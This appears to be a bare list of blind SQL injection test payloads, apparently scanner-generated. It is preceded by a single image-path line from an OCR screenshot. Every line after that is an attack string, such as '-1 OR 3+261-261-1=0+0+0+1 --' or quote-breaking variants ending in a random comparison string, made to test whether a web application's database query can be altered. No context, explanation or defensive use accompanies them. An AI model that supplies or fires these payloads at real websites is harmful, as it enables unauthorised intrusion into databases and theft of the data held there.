
-1 OR 3+261-261-1=0+0+0+1 --
-1 OR 3+403-403-1=0+0+0+1
-1 OR 3+526-526-1=0+0+0+1 --
-1 OR 3+58-58-1=0+0+0+1 --
-1 OR 3+588-588-1=0+0+0+1
-1 OR 3+621-621-1=0+0+0+1
-1 OR 3+703-703-1=0+0+0+1 --
-1 OR 3+796-796-1=0+0+0+1 --
-1 OR 3+897-897-1=0+0+0+1
-1' OR 2+141-141-1=0+0+0+1 or 'GDnqgWV2'='
-1' OR 2+144-144-1=0+0+0+1 or '3prmB3Tp'='
-1' OR 2+160-160-1=0+0+0+1 --
-1' OR 2+162-162-1=0+0+0+1 --
-1' OR 2+163-163-1=0+0+0+1 --
-1' OR 2+196-196-1=0+0+0+1 --
-1' OR 2+213-213-1=0+0+0+1 or '0mEVZWkL'='
-1' OR 2+410-410-1=0+0+0+1 --
-1' OR 2+42-42-1=0+0+0+1 --
-1' OR 2+499-499-1=0+0+0+1 or 'FLEeyDee'='
-1' OR 2+562-562-1=0+0+0+1 or 'BF1LoYHS'='
-1' OR 2+592-592-1=0+0+0+1 or 'EkbOmOz9'='
-1' OR 2+637-637-1=0+0+0+1 or 'wuMgfOuF'='
-1' OR 2+653-653-1=0+0+0+1 --